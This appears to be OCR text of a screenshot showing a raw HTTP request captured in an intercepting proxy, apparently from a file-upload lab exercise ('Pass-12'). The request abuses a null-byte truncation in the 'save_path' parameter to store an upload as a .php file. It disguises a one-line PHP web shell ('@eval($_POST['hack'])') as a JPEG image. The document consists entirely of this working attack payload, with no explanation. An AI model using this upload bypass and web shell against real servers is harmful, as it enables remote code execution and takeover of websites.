 请求
美化 Raw Hex \n
1 POST /Pass-12/index.php?save_path=../upload/Moose1212.php%00 HTTP/1.1
2 Host: 124.70.99.199:10087
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://124.70.99.199:10087
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9O496GfaGWFpCu3a
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer: http://124.70.99.199:10087/Pass-12/index.php?save_path=../upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary9O496GfaGWFpCu3a
16 Content-Disposition: form-data; name="upload_file"; filename="Moose12.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 @eval($_POST['hack']);
21 ?>
22 ------WebKitFormBoundary9O496GfaGWFpCu3a
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 ------WebKitFormBoundary9O496GfaGWFpCu3a--
27